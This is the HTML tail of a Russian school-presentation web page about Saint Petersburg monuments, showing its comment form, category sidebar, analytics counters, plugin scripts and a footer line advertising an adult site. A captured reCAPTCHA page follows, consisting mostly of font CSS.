            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/pamiatniki_gavriilu_romanovichu_dierzhavinu.html' title='Памятники Гавриилу Романовичу Державину'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_gavriilu_romanovichu_dierzhavinu0.png" class="wp-post-image" alt="Памятники Гавриилу Романовичу Державину" ></span><span class="yarpp-thumbnail-title">Памятники Гавриилу Романовичу Державину</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/geografija/progulka-po-sankt-peterburgu.html' title='&#171;Люблю тебя, Петра творенье!&#187; &#8212; прогулка по Санкт-Петербургу'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2015/04/2015-04-27_23:00:01progulka-po-sankt-peterburgu-001.png" class="wp-post-image" alt="&#171;Люблю тебя, Петра творенье!&#187; &#8212; прогулка по Санкт-Петербургу" ></span><span class="yarpp-thumbnail-title">&#171;Люблю тебя, Петра творенье!&#187; &#8212; прогулка по Санкт-Петербургу</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/mhk_i_izo/zachiem_liudiam_ukrashieniia.html' title='Зачем людям украшения'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/zachiem_liudiam_ukrashieniia0.png" class="wp-post-image" alt="Зачем людям украшения" ></span><span class="yarpp-thumbnail-title">Зачем людям украшения</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='43228' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4044472754" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html"
                title="Презентация - Памятники реальным людям в Санкт-Петербурге" target="_blank"
                &gtПрезентация - Памятники реальным людям в Санкт-Петербурге&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/43228/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"39fe02e0d0","post_id":"43228"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.180 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 18:10:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vopp8gj2qkro
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
